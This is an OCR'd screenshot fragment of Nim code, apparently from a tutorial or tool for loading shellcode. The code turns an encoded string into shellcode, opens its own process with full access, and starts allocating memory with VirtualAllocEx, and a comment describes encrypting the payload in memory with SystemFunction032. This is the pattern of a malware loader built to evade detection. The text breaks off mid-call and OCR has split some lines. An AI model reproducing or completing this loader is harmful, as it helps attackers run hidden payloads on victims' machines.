
keyString.MaximumLength = 16

var shellcode = toByteSeq(encstring)

var size  = len(shellcode)

# We need to still get the Shellcode to 
memory to encrypt it with 
SystemFunction032

let tProcess = GetCurrentProcessId()

echo "Current Process ID: ", tProcess

var pHandle: HANDLE = 
OpenProcess(PROCESS_ALL_ACCESS, FALSE, 
tProcess)

echo "Process Handle: ", repr(pHandle)

let rPtr = VirtualAllocEx(

    pHandle,

    NULL,
